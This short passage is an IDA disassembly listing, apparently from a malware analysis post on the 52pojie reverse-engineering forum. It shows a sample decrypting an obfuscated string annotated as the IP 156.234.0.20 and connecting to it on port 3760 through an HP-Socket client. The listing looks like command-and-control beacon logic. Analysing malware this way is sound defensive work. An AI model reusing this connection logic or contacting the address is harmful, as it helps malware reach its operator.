 .text:004175C1 loc_4175C1: ; CODE XREF: sub_417538+172↓j
.text:004175C1 push offset dword_58E8A8
.text:004175C6 mov eax, [esp+1Ch+var_1C]
.text:004175C9 mov eax, [eax]
.text:004175CB mov eax, [eax]
.text:004175CD call dword ptr [eax+48h] ; HP_Client_GetState
.text:004175D0 mov [ebp+var_8], eax
.text:004175D3 cmp [ebp+var_8], 3
.text:004175D7 jnz loc_417659
.text:004175DD push 1
.text:004175DF mov eax, offset aWindows ; "Windows"
.text:004175E4 mov [ebp+lp], eax
.text:004175E7 lea eax, [ebp+lp]
.text:004175EA push eax
.text:004175EB push offset Ip_encrypt_str
.text:004175F0 call Decrypt_str2 ; 156.234.0.20
.text:004175F5 mov [ebp+var_10], eax
.text:004175F8 mov ebx, [ebp+lp]
.text:004175FB test ebx, ebx
.text:004175FD jz short loc_417608
.text:004175FF push ebx ; lp
.text:00417600 call Heap_free
.text:00417605 add esp, 4
.text:00417608
.text:00417608 loc_417608: ; CODE XREF: sub_417538+C5↑j
.text:00417608 mov [ebp+var_14], 0
.text:0041760F push 0
.text:00417611 lea eax, [ebp+var_14]
.text:00417614 push eax
.text:00417615 push 1
.text:00417617 push 1
.text:0041761C push 0EB0h
.text:00417621 lea eax, [ebp+var_10]
.text:00417624 push eax
.text:00417625 push offset dword_58E8A8
.text:0041762A mov eax, [esp+34h+var_34]
.text:0041762D mov eax, [eax]
.text:0041762F mov eax, [eax]
.text:00417631 call dword ptr [eax+18h] ; HP_Client_
.text:00417634 mov ebx, [ebp+var_10]
吾爱破解论坛
www.52pojie.cn